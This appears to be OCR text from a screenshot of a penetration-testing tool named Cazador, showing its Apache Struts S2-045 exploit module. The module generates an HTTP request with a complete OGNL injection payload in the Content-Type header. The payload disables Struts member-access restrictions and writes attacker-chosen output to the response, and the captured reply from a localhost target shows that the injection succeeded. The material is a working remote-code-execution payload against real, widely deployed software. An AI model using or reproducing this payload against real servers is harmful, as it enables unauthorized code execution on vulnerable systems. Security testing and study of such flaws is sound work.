 [U:Error] Cazador2.247
Cazador Tools Agenda View Help
Home Agenda Collector Suite urlLoader SubScrabber Manipulator Dig TCPListener Paramer HttpPinger Apache struts exploit
Apache struts exploit
Gain code execution when a Struts application is vulnerable to s2-045.
Exploits
??
1 X +
Url
http://localhost:6060/
Payload
\n\n\n\nhelloworld\n\n\n
Payload type
Print in Response
Generate
Generated
GET / HTTP/1.1
Host: localhost
X-Requested-by: Cazador
Content-Type: %{(#n='multipart/form-data').
(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).
(#_memberAccess?(#_memberAccess=#dm):
((#container=#context
['com.opensymphony.xwork2.ActionContext.container']).
(#ognlUtil=#container.getInstance
(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).
(#ognlUtil.getExcludedPackageNames().clear()).
(#ognlUtil.getExcludedClasses().clear()).
(#context.setMemberAccess(#dm)))).(#ros=
(@org.apache.struts2.ServletActionContext@getResponse
().getWriter())).(#ros.print('\n\n\n\nhelloworld\n\n\n
'))}
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/75.0.3770.100 Safari/537.36
Accept-Language: en-US,en;q=0.5
Connection: close
HTTP/1.1 200 OK
Server: nginx/1.6.2
Date: Fri, 23 Aug 2019 09:13:31 GMT
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 219
Connection: keep-alive
Accept-Ranges: bytes
ETag: W/"202-1475657720000"
Last-Modified: Wed, 05 Oct 2016 08:55:20 GMT
helloworld
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0
Transitional//EN">
<html>
<head>
<META HTTP-EQUIV="Refresh"
CONTENT="0;URL=example/HelloWorld.action">
</head>
<body>
Find + < > helloworld 1 Matches
Find + < > helloworld 2 Matches
[ScreenShot] Used Memory : 15 Mb X